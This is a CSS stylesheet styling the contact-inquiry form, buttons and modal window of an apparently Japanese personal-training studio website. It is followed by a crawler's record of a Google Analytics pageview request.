.inquiry-modal-container.style2 .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2 .po-button-send-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 325px;
    width      : auto !important;
    width      : 325px;
    height     : 38px;
    margin     : 7px 0 0 0;
    padding    : 0 0 0 61px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left 0;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-blue .po-button-send-outer.po-button-outer  { background-position : left 0; }
.inquiry-modal-container.style2.po-green .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-green .po-button-send-outer.po-button-outer { background-position : left -38px; }
.inquiry-modal-container.style2.po-brown .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-brown .po-button-send-outer.po-button-outer { background-position : left -76px; }
.inquiry-modal-container.style2.po-red .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-red .po-button-send-outer.po-button-outer   { background-position : left -114px; }


.inquiry-modal-container.style2 .po-button-apply-outer.po-button-outer:hover,
.inquiry-modal-container.style2 .po-button-send-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2 .po-button-send-inner.po-button-inner
{
    display   : inline-block;
    max-width : 275px;
    width     : auto !important;
    width     : 275px;
    height    : 38px;
    padding   : 0 55px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -608px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-blue .po-button-send-inner.po-button-inner  { background-position : right -608px; }
.inquiry-modal-container.style2.po-green .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-green .po-button-send-inner.po-button-inner { background-position : right -646px; }
.inquiry-modal-container.style2.po-brown .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-brown .po-button-send-inner.po-button-inner { background-position : right -684px; }
.inquiry-modal-container.style2.po-red .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-red .po-button-send-inner.po-button-inner   { background-position : right -722px; }


.inquiry-modal-container.style2 button.po-button-apply,
.inquiry-modal-container.style2 button.po-button-send
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 275px;
    width             : auto !important;
    width             : 275px;
    overflow          : hidden;
    white-space       : nowrap;
    text-overflow     : ellipsis;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* search btn */
.inquiry-modal-container.style2 .po-buttons .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 325px;
    width      : auto !important;
    width      : 325px;
    height     : 38px;
    margin     : 7px 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-buttons .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-modal-container.style2.po-green .po-buttons .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-modal-container.style2.po-brown .po-buttons .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-modal-container.style2.po-red .po-buttons .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-modal-container.style2 .po-buttons .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-buttons .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 275px;
    width     : auto !important;
    width     : 275px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-buttons .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-modal-container.style2.po-green .po-buttons .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-modal-container.style2.po-brown .po-buttons .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-modal-container.style2.po-red .po-buttons .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-modal-container.style2 .po-buttons button.po-button-search
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 275px;
    width             : auto !important;
    width             : 275px;
    overflow          : hidden;
    white-space       : nowrap;
    text-overflow     : ellipsis;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* close btn */
.inquiry-modal-container.style2 .po-button-close-outer.po-button-outer
{
    height   : 22px;
    width    : 22px;
    display  : inline-block;
    margin   : 0 0 0 0;
    position : absolute;
    top      : 0;
    right    : 0;
    cursor   : pointer;

    background-image    : url("images/close_btn.png");
    background-position : 0 50%;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2 .po-button-close-inner.po-button-inner
{
    display : none;
}


.inquiry-modal-container.style2 button.po-button-close
{
    padding     : 0;
    border      : none;
    outline     : none;
    line-height : 1.5;
    cursor      : pointer;

    background-image    : none;
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-modal-container.style2 .po-button-close-outer.po-button-outer:hover,
.inquiry-modal-container.style2 button.po-button-close:hover
{
    opacity :0.7;
}


#inquiry {
    background: #fff;
    font-size: 14px;
}

#inquiry .inner {
	width: 1000px;
	margin: auto;
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
}

#inquiry .red {
	color: #ff0000;
}

#inquiry table, #inquiry table tr th, #inquiry table tr td {
	border: 0;
}

#inquiry .inquiry-container.style2 table, #inquiry .inquiry-modal-container.style2 table {
	display: table;
	max-width: 100%;
	margin: 0;
	table-layout: fixed;
}
#inquiry .inquiry-container.style2 .po-header {
	margin: 0;
}
#inquiry .inquiry-container.style2 .po-jobsearch-wrap {
	-webkit-box-shadow: none;
	box-shadow: none;
	border: 1px solid #2bc2ba !important;
	max-width: 100%;
}
#inquiry .inquiry-container.style2.po-red table th, #inquiry .inquiry-modal-container.style2.po-red table th {
	background-image: none;
	background-color: #e4f9f8;
	min-width: 300px;
	line-height: 1.5;
}
#inquiry .inquiry-container.style2 .po-jobsearch-wrap .po-canentryform {
	padding: 0;
}
#inquiry .inquiry-container.style2 table tr, #inquiry .inquiry-modal-container.style2 table tr {
	background-image: none;
	width: 100%;
	border-bottom: 1px solid #2bc2ba;
}
#inquiry .inquiry-container.style2 table th {
	padding: 20px 10px;
}
#inquiry .inquiry-container.style2 .po-required-elem, #inquiry .inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem {
	display: inline-block;
	float: right;
	background-image: none;
	width: auto;
	height: auto;
}
#inquiry .inquiry-container.style2 .po-required-elem:before, #inquiry .inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem:before {
	content: "必須";
	color: #fff;
	background: #eb6884;
	margin: 0 5px;
	padding: 2px 10px;
	font-weight: bold;
	border-radius: 5px;
	text-align: right;
}
#inquiry .inquiry-container.style2 table .po-single td, #inquiry .inquiry-modal-container.style2 table .po-single td {
	color: inherit;
	padding: 20px 10px;
}
#inquiry .inquiry-container.style2 .po-buttons, #inquiry .inquiry-container.style2 .po-job-buttons-container {
	background-image: none;
	background-color: #e4f9f8;
	padding: 20px 10px;
	border-top: none;
}
#inquiry .inquiry-container.style2 .po-privacy-policy {
	color: inherit;
	border: 1px solid #2bc2ba;
	line-height: 1.5;
}

/*
#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer, #inquiry .inquiry-container.style2.po-red .po-button-send-inner.po-button-inner {
	background-image: none;
	padding: 0;
}

#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer {
	position: relative;
	color: #eb6884;
	background: #fff;
	width: 200px;
	height: 50px;
	margin: 0 10px;
	font-size: 18px;
	font-weight: bold;
	border: 2px solid #eb6884;
	border-radius: 5px;
	-webkit-box-shadow: 5px 5px 0px 0px #eb6884;
	-moz-box-shadow:    5px 5px 0px 0px #eb6884;
	box-shadow:         5px 5px 0px 0px #eb6884;
	cursor: pointer;
}

#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer:hover {
	color: #fff;
	background: #eb6884;
	bottom: -5px;
	right: -5px;
	-webkit-box-shadow: 0px 0px 0px 0px #eb6884;
	-moz-box-shadow:    0px 0px 0px 0px #eb6884;
	box-shadow:         0px 0px 0px 0px #eb6884;
}
#inquiry .inquiry-container.style2 button.po-button-apply, #inquiry .inquiry-container.style2 button.po-button-send {
	color: #eb6884;
	padding: 16px 0 0 0;
	font-size: 18px;
}
#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer:hover > .po-button-send-inner.po-button-inner .po-button-send {
	color: #fff;
}
*/

#inquiry .inquiry-buttons {
	text-align: center;
}
#inquiry .inquiry-buttons button {
	display: inline-block;
	position: relative;
	bottom: 0;
	width: 100%;
	max-width: 200px;
	height: 50px;
	line-height: 50px;
	margin: 10px;
	padding: 0;
	border: 2px solid #eb6884;
	border-radius: 5px;
	background-color: white;
	color: #eb6884;
	font-size: 18px;
	font-weight: bold;
	-webkit-box-shadow: 5px 5px 0px 0px #eb6884;
	-moz-box-shadow:    5px 5px 0px 0px #eb6884;
	box-shadow:         5px 5px 0px 0px #eb6884;
	cursor: pointer;
	transition: all .2s ease 0s;
}
#inquiry .inquiry-buttons button:hover {
	/*color: #fff;
	background: #eb6884;*/
	bottom: -5px;
	-webkit-box-shadow: 0px 0px 0px 0px #eb6884;
	-moz-box-shadow:    0px 0px 0px 0px #eb6884;
	box-shadow:         0px 0px 0px 0px #eb6884;
}


#inquiry input, #inquiry select, #inquiry textarea {
	color: inherit;
}
#inquiry input:focus, #inquiry select:focus, #inquiry textarea:focus  {
	outline: 0;
	border: 2px solid #2bc2ba;
	box-sizing: border-box;
}
#inquiry select, #inquiry label {
	cursor: pointer;
}

#inquiry .mwform-tel-field input {
	width: auto;
}

.inquiry-modal {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 10000;
	background: rgba(0,0,0,.25);
}
.inquiry-modal.show {
	display: block;
}

.inquiry-modal-inner {
	position: absolute;
	top: 30px;
	left: 0;
	right: 0;
	bottom: 15px;
	width: calc(100% - 30px);
	max-width: 1040px;
	margin: auto;
	padding-top: 30px;
	background: white;
	box-shadow: 0 5px 5px rgba(0,0,0,.2);
}

.inquiry-modal-inner>div {
	height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}

.inquiry-modal-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.inquiry-modal-close {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: -15px;
	right: -15px;
	width: 40px;
	height: 40px;
	border: 2px solid;
	border-radius: 22px;
	font-family: sans-serif;
	font-size: 20px;
	font-weight: bold;
	line-height: 1;
	background: black;
	color: white;
}




@media screen and (max-width: 640px) {
	#inquiry .inner {
		width: 90%;
	}
	#inquiry div.inquiry-container.style1, #inquiry div.inquiry-container.style2 {
		max-width: 640px;
		min-width: auto;
		width: auto;
	}
	#inquiry .inquiry-container.style2.po-red table th, #inquiry .inquiry-modal-container.style2.po-red table th {
		min-width: 60px;
	}
	#inquiry .inquiry-container.style2 table th, #inquiry .inquiry-container.style2 table .po-single td, #inquiry .inquiry-modal-container.style2 table .po-single td {
		display: block;
		min-width: auto;
		width: auto;
	}
	#inquiry b {
		line-height: 1.4;
	}
	#inquiry .contactTel a {
		display: block;
		background: #eb6884;
		padding: 20px;
		box-sizing: border-box;
		margin-bottom: 10px;
		border-radius: 10px;
		box-shadow: 0 4px #db5172;
	}
	#inquiry .contactTel img {
		display: block;
		width: 233px;
		height: auto;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1571509356&t=pageview&_s=1&dl=https%3A%2F%2Fstudio-minato.jp%2Fdsc_0431&ul=en-us%40posix&dt=DSC_0431%20%E2%80%93%20%E3%83%97%E3%83%A9%E3%82%A4%E3%83%99%E3%83%BC%E3%83%88%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%AAminato%20%7C%20%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0%20TRX%20%E9%95%B7%E7%94%B0%E5%8C%BA%20%E5%85%B5%E5%BA%AB%E5%8C%BA%20%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E6%8C%87%E5%B0%8E%20%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1846740927&gjid=1173606892&cid=261695045.1765050745&tid=UA-124188553-1&_gid=1678089740.1765050745&_r=1&_slc=1&gtm=45He5c31n81WBCHWGRza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115583767~115938466~115938469~116184927~116184929~116217636~116217638~116427946~116474637~116678528&z=413355631
body_size: -451
content:
2,cG-BV8FGBF0P6